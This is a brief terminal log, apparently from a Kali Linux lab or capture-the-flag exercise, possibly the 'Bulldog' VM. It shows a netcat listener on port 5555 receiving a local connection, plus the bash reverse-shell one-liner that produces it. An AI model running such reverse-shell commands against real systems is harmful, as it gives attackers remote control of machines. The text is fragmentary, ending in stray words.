 root@kali:~/Bureau# netcat -lvp 5555
listening on [any] 5555 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 40126
root@kali:~# ls
ls
Bureau
Documents
Images
Modèles
Musique
Public
Téléchargements
Vidéos
root@kali:~#
root@kali:~# bash -i>&/dev/tcp/localhost/5555 0>&1
Bulldog
sites